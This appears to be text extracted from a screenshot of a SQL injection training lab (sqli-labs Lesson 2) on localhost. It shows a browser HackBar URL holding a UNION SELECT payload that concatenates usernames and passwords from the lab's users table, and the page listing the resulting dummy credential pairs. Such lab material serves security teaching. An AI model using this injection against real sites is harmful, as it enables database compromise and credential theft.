 Welcome Dhakkan
Your Login name:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin2:admin2,admin3:admin3,dhak
Your Password:3
“账户名：密码”形式列出
SQLI DUMB SERIES-2
Elements Console Sources Network Timeline Profiles Resources Security Audits HackBar
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL http://127.0.0.1/sqli/Less-2/?id=39888 union select 1, group_concat(concat_ws(':', username, password)), 3 from security.users #
Split URL